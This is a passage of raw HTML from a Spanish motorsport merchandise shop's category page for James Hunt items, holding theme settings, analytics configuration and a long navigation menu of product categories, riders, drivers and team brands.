            var BON_GOOGLE_POPUP = 1;
    </script>

<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<script type="text/javascript">
      var BON_HTML_LIMIT = 4;
      var BON_HTML_DISPLAY_CAROUSEL = false;
      var BON_HTML_DISPLAY_ITEM_NB = 6;
      var BON_HTML_CAROUSEL_NB = 4;
      var BON_HTML_CAROUSEL_MARGIN = 20;
      var BON_HTML_CAROUSEL_LOOP = false;
      var BON_HTML_CAROUSEL_NAV = 1;
      var BON_HTML_CAROUSEL_DOTS = 1;
  </script>

<script type="text/javascript">
      var BON_PROMOTION_LIMIT = 4;
      var BON_PROMOTION_DISPLAY_CAROUSEL = false;
      var BON_PROMOTION_DISPLAY_ITEM_NB = 6;
      var BON_PROMOTION_CAROUSEL_NB = 3;
      var BON_PROMOTION_CAROUSEL_MARGIN = 5000;
      var BON_PROMOTION_CAROUSEL_LOOP = false;
      var BON_PROMOTION_CAROUSEL_NAV = 1;
      var BON_PROMOTION_CAROUSEL_DOTS = 1;
      var BON_PROMOTION_CAROUSEL_AUTOPLAY = 1;
  </script>

<script type="text/javascript">
            var PURCHASE_TIME_SHOW = 7000;
            var PURCHASE_TIME_ACTIVE = 15000;
    </script><script type="text/javascript">
      var BON_SLICK_CAROUSEL_LOOP = 1;
      var BON_SLICK_CAROUSEL_NAV = 1;
      var BON_SLICK_CAROUSEL_DOTS = 1;
      var BON_SLICK_CAROUSEL_DRAG = 1;
      var BON_SLICK_CAROUSEL_AUTOPLAY = 1;
      var BON_SLICK_CAROUSEL_TIME = 5000;
  </script>



    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-TST4MC9%22%2C%22is_disable_tracking%22%3Afalse%7D%2C%22gua%22%3A%7B%22tracking_id%22%3A%22UA-10656051-2%22%2C%22site_speed_sample_rate%22%3A1%2C%22is_data_import%22%3Atrue%2C%22is_anonymize_ip%22%3Afalse%2C%22is_user_id%22%3Afalse%2C%22is_link_attribution%22%3Afalse%2C%22cross_domain_list%22%3A%5B%5D%2C%22dimensions%22%3A%7B%22ecomm_prodid%22%3A1%2C%22ecomm_pagetype%22%3A2%2C%22ecomm_totalvalue%22%3A3%2C%22dynx_itemid%22%3A4%2C%22dynx_itemid2%22%3A5%2C%22dynx_pagetype%22%3A6%2C%22dynx_totalvalue%22%3A7%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-343652330%22%2C%22is_data_import%22%3Atrue%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%225357851699%22%2C%22merchant_id%22%3A%22121186247%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22%22%2C%22purchase%22%3A%22%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Atrue%2C%22prefix%22%3A%22ml%22%2C%22variant%22%3A%22v%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22is_id2%22%3Afalse%2C%22prefix%22%3A%22%22%2C%22variant%22%3A%22%22%7D%7D%2C%22optimize%22%3A%7B%22tracking_id%22%3A%22%22%2C%22is_async%22%3Afalse%2C%22hiding_class_name%22%3A%22optimize-loading%22%2C%22hiding_timeout%22%3A3000%7D%2C%22bing%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A6%2C%22country_code%22%3A%22ES%22%2C%22id_currency%22%3A2%2C%22currency_code%22%3A%22EUR%22%2C%22id_lang%22%3A2%2C%22lang_code%22%3A%22es%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22category%22%2C%22products_per_page%22%3A12%2C%22category%22%3A%7B%22id_category%22%3A70%2C%22name%22%3A%22James%20Hunt%22%2C%22path%22%3A%5B%22Inicio%22%2C%22Pilotos%22%2C%22Pilotos%20de%20F1%22%2C%22James%20Hunt%22%5D%7D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A2%2C%22shop_name%22%3A%22SoyMotor%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%2217%22%2C%22token%22%3A%22cad744cf9c464e5069111d9433fb1497%22%7D%2C%22user%22%3A%5B%5D%7D%7D">
    <script data-keepinline="true" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js" async></script>
<script>
            var BON_NEWS_MAINE_ROUTE = 'news';
            var BON_NUMBER_NEWS = 10;
            var BON_NEWS_LIMIT = 6;
            var BON_NEWS_DISPLAY_CAROUSEL = 1;
            var BON_NEWS_DISPLAY_ITEM_NB = false;
            var BON_NEWS_CAROUSEL_NB = 3;
            var BON_NEWS_CAROUSEL_LOOP = false;
            var BON_NEWS_CAROUSEL_NAV = 1;
            var BON_NEWS_CAROUSEL_DOTS = false;
            var BON_ADD_SHAREBUTTONS = false;
            var BON_ADD_DISQUS = false;
            var DISQUS_SHORT_NAME = 'teknoconsolas';
    </script>
    

            
    </head>

    <body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-70 category-james-hunt category-id-parent-11 category-depth-level-4">

        
        <div id="st_preloader_wrap" class="st_preloader_center   st_hide_on_click"><div id="st_preloader" class="st_flex_middle st_flex_center"></div></div>

        

        <main>
            
                            

            <header id="header">
                
                    
        <div class="header-banner">
            
        </div>
    

    
    <nav class="header-nav">
        <div class="container">
            <div class="row">
                <div class="" id="_mobile_logo">
                                        <a href="https://shop.soymotor.com/">
                        <img class="logo" src="https://shop.soymotor.com/img/soymotor-logo-16530521992.jpg" alt="SoyMotor">
                    </a>
                                    </div>
                <div class="hidden-sm-down">
                    <div class="col-md-5 col-xs-12">
                        
                    </div>
                    <div class="col-md-7 right-nav">
                        
                    </div>
                </div>
                            </div>
        </div>
    </nav>
    

    
    <div class="header-top revealOnScroll animated fadeInUp" data-animation="fadeInUp">
        <div class="container">
            <div class="row">
                <div class="col-md-12 position-static">
                    <div class="hidden-sm-down" id="_desktop_logo">
                                                <!--<h1>-->
                            <a href="https://shop.soymotor.com/">
                                <img class="logo" src="https://shop.soymotor.com/img/soymotor-logo-16530521992.jpg" alt="SoyMotor">
                            </a>
                        <!--</h1>-->
                                            </div>
                    

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
            <ul class="top-menu" id="top-menu"  data-depth="0">
                                            <li class="category" id="category-3">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=3&amp;controller=category"
                        data-depth="0" >
                         
                                                                                                                                                                                            <span class="float-xs-right hidden-md-up">
                                <span data-target="#top_sub_menu_79131" data-toggle="collapse"
                                    class="navbar-toggler collapse-icons">
                                    <i class="material-icons add">&#xE313;</i>
                                    <i class="material-icons remove">&#xE316;</i>
                                </span>
                            </span>
                                                Ropa

                        



                    </a>


                                            <div  class="popover sub-menu js-sub-menu collapse"                             id="top_sub_menu_79131">
                            
            <ul class="top-menu"  data-depth="1">
                                            <li class="category" id="category-17">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=17&amp;controller=category"
                        data-depth="1" >
                                                                        Pantalones

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-18">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=18&amp;controller=category"
                        data-depth="1" >
                                                                        Bañadores y Bikinis

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-19">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=19&amp;controller=category"
                        data-depth="1" >
                                                                        Ropa Bebé

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-20">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=20&amp;controller=category"
                        data-depth="1" >
                                                                        Monos de Karting

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-5">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=5&amp;controller=category"
                        data-depth="1" >
                                                                        Polos

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-14">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=14&amp;controller=category"
                        data-depth="1" >
                                                                        Camisas

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-15">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=15&amp;controller=category"
                        data-depth="1" >
                                                                        Sudaderas

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-16">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=16&amp;controller=category"
                        data-depth="1" >
                                                                        Chaquetas

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-4">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=4&amp;controller=category"
                        data-depth="1" >
                                                                        Camisetas

                        



                    </a>


                                    </li>
                    </ul>
             

                        </div>

                                    </li>
                                            <li class="category" id="category-6">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=6&amp;controller=category"
                        data-depth="0" >
                         
                                                                                                                                                                                            <span class="float-xs-right hidden-md-up">
                                <span data-target="#top_sub_menu_88376" data-toggle="collapse"
                                    class="navbar-toggler collapse-icons">
                                    <i class="material-icons add">&#xE313;</i>
                                    <i class="material-icons remove">&#xE316;</i>
                                </span>
                            </span>
                                                Accesorios

                        



                    </a>


                                            <div  class="popover sub-menu js-sub-menu collapse"                             id="top_sub_menu_88376">
                            
            <ul class="top-menu"  data-depth="1">
                                            <li class="category" id="category-25">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=25&amp;controller=category"
                        data-depth="1" >
                                                                        Coleccionables

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-28">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=28&amp;controller=category"
                        data-depth="1" >
                                                                        Pins e Imánes

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-43">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=43&amp;controller=category"
                        data-depth="1" >
                                                                        Mini Helmet

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-29">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=29&amp;controller=category"
                        data-depth="1" >
                                                                        Placas y Matrículas

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-31">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=31&amp;controller=category"
                        data-depth="1" >
                                                                        Tazas

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-32">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=32&amp;controller=category"
                        data-depth="1" >
                                                                        Textil Hogar

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-33">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=33&amp;controller=category"
                        data-depth="1" >
                                                                        Toallas

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-34">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=34&amp;controller=category"
                        data-depth="1" >
                                                                        Otros

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-35">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=35&amp;controller=category"
                        data-depth="1" >
                                                                        Bandanas y Bufandas

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-36">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=36&amp;controller=category"
                        data-depth="1" >
                                                                        Calzado

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-37">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=37&amp;controller=category"
                        data-depth="1" >
                                                                        Carteras

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-8">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=8&amp;controller=category"
                        data-depth="1" >
                                                                        Accesorios de escritorio

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-38">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=38&amp;controller=category"
                        data-depth="1" >
                                                                        Guantes

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-21">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=21&amp;controller=category"
                        data-depth="1" >
                                                                        Accesorios de Móviles

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-39">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=39&amp;controller=category"
                        data-depth="1" >
                                                                        Mochilas y Maletas

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-22">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=22&amp;controller=category"
                        data-depth="1" >
                                                                        Banderas

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-40">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=40&amp;controller=category"
                        data-depth="1" >
                                                                        Paraguas

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-23">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=23&amp;controller=category"
                        data-depth="1" >
                                                                        Botellas y Termos

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-41">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=41&amp;controller=category"
                        data-depth="1" >
                                                                        Pulseras y Muñequeras

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-24">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=24&amp;controller=category"
                        data-depth="1" >
                                                                        Llaveros y Lanyards

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-42">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=42&amp;controller=category"
                        data-depth="1" >
                                                                        Relojes

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-26">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=26&amp;controller=category"
                        data-depth="1" >
                                                                        Parches

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-203">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=203&amp;controller=category"
                        data-depth="1" >
                                                                        Mascarillas

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-27">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=27&amp;controller=category"
                        data-depth="1" >
                                                                        Pegatinas

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-7">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=7&amp;controller=category"
                        data-depth="1" >
                                                                        Accesorios de Bebé

                        



                    </a>


                                    </li>
                    </ul>
             

                        </div>

                                    </li>
                                            <li class="category" id="category-9">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=9&amp;controller=category"
                        data-depth="0" >
                         
                                                                                                                                Gorras

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-10">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=10&amp;controller=category"
                        data-depth="0" >
                         
                             <span
                                    class="label-menu-sale">Ofertas</span>
                                                                                                                                                                                            <span class="float-xs-right hidden-md-up">
                                <span data-target="#top_sub_menu_58822" data-toggle="collapse"
                                    class="navbar-toggler collapse-icons">
                                    <i class="material-icons add">&#xE313;</i>
                                    <i class="material-icons remove">&#xE316;</i>
                                </span>
                            </span>
                                                Pilotos

                        



                    </a>


                                            <div  class="popover sub-menu js-sub-menu collapse"                             id="top_sub_menu_58822">
                            
            <ul class="top-menu"  data-depth="1">
                                            <li class="category" id="category-45">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=45&amp;controller=category"
                        data-depth="1" >
                                                                                                                                    <span class="float-xs-right hidden-md-up">
                                <span data-target="#top_sub_menu_61166" data-toggle="collapse"
                                    class="navbar-toggler collapse-icons">
                                    <i class="material-icons add">&#xE313;</i>
                                    <i class="material-icons remove">&#xE316;</i>
                                </span>
                            </span>
                                                Pilotos de MotoGP

                        



                    </a>


                                            <div  class="collapse"                             id="top_sub_menu_61166">
                            
            <ul class="top-menu"  data-depth="2">
                                            <li class="category" id="category-207">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=207&amp;controller=category"
                        data-depth="2" >
                                                                        Aleix Espargaró

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-73">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=73&amp;controller=category"
                        data-depth="2" >
                                                                        Alex Márquez

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-80">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=80&amp;controller=category"
                        data-depth="2" >
                                                                        Alex Rins

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-84">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=84&amp;controller=category"
                        data-depth="2" >
                                                                        Augusto Fernández

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-86">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=86&amp;controller=category"
                        data-depth="2" >
                                                                        Brad Binder

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-206">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=206&amp;controller=category"
                        data-depth="2" >
                                                                        Enea Bastianini

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-78">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=78&amp;controller=category"
                        data-depth="2" >
                                                                        Fabio Quartararo

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-82">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=82&amp;controller=category"
                        data-depth="2" >
                                                                        Francesco Bagnaia

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-79">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=79&amp;controller=category"
                        data-depth="2" >
                                                                        Franco Morbidelli

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-83">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=83&amp;controller=category"
                        data-depth="2" >
                                                                        Jack Miller

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-81">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=81&amp;controller=category"
                        data-depth="2" >
                                                                        Joan Mir

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-205">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=205&amp;controller=category"
                        data-depth="2" >
                                                                        Jorge Martin

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-215">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=215&amp;controller=category"
                        data-depth="2" >
                                                                        Luca Marini

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-72">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=72&amp;controller=category"
                        data-depth="2" >
                                                                        Marc Márquez

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-77">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=77&amp;controller=category"
                        data-depth="2" >
                                                                        Maverick Viñales

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-212">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=212&amp;controller=category"
                        data-depth="2" >
                                                                        Pedro Acosta

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-74">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=74&amp;controller=category"
                        data-depth="2" >
                                                                        Andrea Dovizioso

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-89">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=89&amp;controller=category"
                        data-depth="2" >
                                                                        Dani Pedrosa

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-88">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=88&amp;controller=category"
                        data-depth="2" >
                                                                        Jorge Lorenzo

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-91">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=91&amp;controller=category"
                        data-depth="2" >
                                                                        Marco Simoncelli

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-90">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=90&amp;controller=category"
                        data-depth="2" >
                                                                        Nicky Hayden

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-76">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=76&amp;controller=category"
                        data-depth="2" >
                                                                        Valentino Rossi

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-75">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=75&amp;controller=category"
                        data-depth="2" >
                                                                        Danilo Petrucci

                        



                    </a>


                                    </li>
                    </ul>
            

                        </div>

                                    </li>
                                            <li class="category" id="category-11">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_category=11&amp;controller=category"
                        data-depth="1" >
                                                                                                                                    <span class="float-xs-right hidden-md-up">
                                <span data-target="#top_sub_menu_25999" data-toggle="collapse"
                                    class="navbar-toggler collapse-icons">
                                    <i class="material-icons add">&#xE313;</i>
                                    <i class="material-icons remove">&#xE316;</i>
                                </span>
                            </span>
                                                Pilotos de F1

                        



                    </a>


                                            <div  class="collapse"                             id="top_sub_menu_25999">
                            
            <ul class="top-menu"  data-depth="2">
                                            <li class="category" id="category-50">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=50&amp;controller=category"
                        data-depth="2" >
                                                                        Max Verstappen

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-58">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=58&amp;controller=category"
                        data-depth="2" >
                                                                        Sergio Pérez

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-52">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=52&amp;controller=category"
                        data-depth="2" >
                                                                        Carlos Sainz

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-49">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=49&amp;controller=category"
                        data-depth="2" >
                                                                        Charles Leclerc

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-46">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=46&amp;controller=category"
                        data-depth="2" >
                                                                        Lewis Hamilton

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-64">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=64&amp;controller=category"
                        data-depth="2" >
                                                                        George Russell

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-66">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=66&amp;controller=category"
                        data-depth="2" >
                                                                        Fernando Alonso

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-59">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=59&amp;controller=category"
                        data-depth="2" >
                                                                        Lance Stroll

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-53">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=53&amp;controller=category"
                        data-depth="2" >
                                                                        Lando Norris

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-210">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=210&amp;controller=category"
                        data-depth="2" >
                                                                        Oscar Piastri

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-54">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=54&amp;controller=category"
                        data-depth="2" >
                                                                        Daniel Ricciardo

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-196">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=196&amp;controller=category"
                        data-depth="2" >
                                                                        Yuki Tsunoda

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-47">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=47&amp;controller=category"
                        data-depth="2" >
                                                                        Valtteri Bottas

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-63">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=63&amp;controller=category"
                        data-depth="2" >
                                                                        Guanyu Zhou

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-56">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=56&amp;controller=category"
                        data-depth="2" >
                                                                        Pierre Gasly

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-55">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=55&amp;controller=category"
                        data-depth="2" >
                                                                        Esteban Ocon

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-68">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=68&amp;controller=category"
                        data-depth="2" >
                                                                        Ayrton Senna

                        



                    </a>


                                    </li>
                                            <li class="category current " id="category-70">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=70&amp;controller=category"
                        data-depth="2" >
                                                                        James Hunt

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-60">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=60&amp;controller=category"
                        data-depth="2" >
                                                                        Kimi Raikkonen

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-69">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=69&amp;controller=category"
                        data-depth="2" >
                                                                        Niki Lauda

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-48">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=48&amp;controller=category"
                        data-depth="2" >
                                                                        Sebastian Vettel

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-198">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=198&amp;controller=category"
                        data-depth="2" >
                                                                        Mick Schumacher

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-201">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=201&amp;controller=category"
                        data-depth="2" >
                                                                        Nicholas Latifi

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-202">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=202&amp;controller=category"
                        data-depth="2" >
                                                                        Nikita Mazepin

                        



                    </a>


                                    </li>
                                            <li class="category" id="category-208">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?id_category=208&amp;controller=category"
                        data-depth="2" >
                                                                        Carlos Sainz Sr.

                        



                    </a>


                                    </li>
                    </ul>
            

                        </div>

                                    </li>
                    </ul>
             

                        </div>

                                    </li>
                                            <li class="manufacturers" id="manufacturers">
                                        <a class="dropdown-item" href="https://shop.soymotor.com/index.php?controller=manufacturer"
                        data-depth="0" >
                         
                                                                                                                                                                                            <span class="float-xs-right hidden-md-up">
                                <span data-target="#top_sub_menu_1223" data-toggle="collapse"
                                    class="navbar-toggler collapse-icons">
                                    <i class="material-icons add">&#xE313;</i>
                                    <i class="material-icons remove">&#xE316;</i>
                                </span>
                            </span>
                                                Todas las marcas

                        



                    </a>


                                            <div  class="popover sub-menu js-sub-menu collapse"                             id="top_sub_menu_1223">
                            
            <ul class="top-menu"  data-depth="1">
                                            <li class="manufacturer" id="manufacturer-29">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=29&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Abarth

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-72">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=72&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Acciona Sainz XE Team

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-9">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=9&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Alfa Romeo F1 Team

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-28">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=28&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Alpine F1 Team

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-32">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=32&amp;controller=manufacturer"
                        data-depth="1" >
